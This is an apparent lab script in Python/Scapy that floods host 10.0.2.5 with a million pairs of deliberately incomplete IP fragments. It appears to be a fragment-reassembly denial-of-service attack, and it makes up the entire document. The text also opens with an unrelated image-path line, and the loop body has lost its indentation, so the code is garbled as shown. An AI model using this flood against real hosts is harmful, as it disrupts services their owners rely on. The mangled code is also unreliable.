 #!/usr/bin/python3
from scapy.all import *
for i in range(0,1000000):
ip1 = IP(dst='10.0.2.5', id=1000+i, frag=0, flags=1)
udp = UDP(sport=7070, dport=9090, len=104, chksum=0)
payload = 'A'*32
pkt1 = ip1/udp/payload
ip2 = IP(dst='10.0.2.5', id=1000+i, frag=9, flags=0, proto=17)
payload = 'B'*32
pkt2 = ip2/payload
send(pkt1, verbose=0)
send(pkt2, verbose=0)
i+=1